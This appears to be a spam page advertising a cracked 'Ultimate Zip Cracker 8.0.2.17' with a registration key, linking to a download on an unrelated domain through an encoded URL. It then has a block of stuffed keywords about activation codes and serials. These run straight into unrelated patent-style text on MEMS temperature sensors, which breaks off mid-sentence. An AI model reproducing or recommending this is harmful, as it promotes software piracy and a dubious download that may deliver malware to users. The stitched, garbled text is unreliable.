## **Er 8.0.2.17 64bit Full Rar Utorrent Registration Final**

## **[Download](http://evacdir.com/backseats/hindus.crept?deconstruct=dWx0aW1hdGUgemlwIGNyYWNrZXIgOC4wLjIuMTcgY3JhY2tlZAdWx.ZG93bmxvYWR8Yk0yZW5sM2ZId3hOalV5TnpRd09EWTJmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww&lesson=)**



ultimate zip cracker free download ultimate zip cracker registration key ultimate zip cracker activation code ultimate zip cracker activation key ultimate zip cracker activation code free download ultimate zip cracker activation code mac free download ultimate zip cracker activation code windows download ultimate zip cracker activation code free download ultimate zip cracker registration code ultimate zip cracker activation code serial ultimate zip cracker activatioThe present invention generally relates to the use of semi-conductors and other solid-state electronics for the detection of temperature. More specifically, the invention is directed to a solid-state temperature sensor having a relatively small size, low cost, high sensitivity and high reliability. Many types of temperature sensors are well known in the art. Generally, these sensors are designed to respond to changes in ambient temperatures by altering their electrical properties. For example, a thermocouple is a well known type of temperature sensor. Thermocouples are typically constructed by disposing a pair of dissimilar conductors in close proximity so that the conductors create a very small electrical potential difference when a change in temperature occurs. Thus, an insulated conductor is connected to each end of the thermocouple so as to complete a circuit. Because the thermocouple is a potential device, special care must be exercised to insure that any changes in ambient temperatures do not alter the potential difference between the ends of the thermocouple. In addition to thermocouples, there are many other types of temperature sensing devices. For example, thermistors, bolometers and thermopiles all respond to changes in temperature. These devices are generally characterized as being substantially large, bulky and expensive. In addition to size and cost, these devices generally require anexternal power source for operation. Many applications of temperature sensors have not been met by the prior art devices. For example, micro-electromechanical (MEMS) temperature sensors have been developed to address problems such as the cost and size of conventional thermocouples. These MEMS type temperature sensors are fabricated from small, flexible solid state elements in the form of a diaphragm. The diaphragm bends to change its area, and thereby its resistance. The resistance change is then used to detect the temperature change. The small size of the diaphragm minimizes the overall size of the sensor. In addition, the use of MEMS allows the sensor to be small and cost effective. Although the use of MEMS sensors has proven to be successful in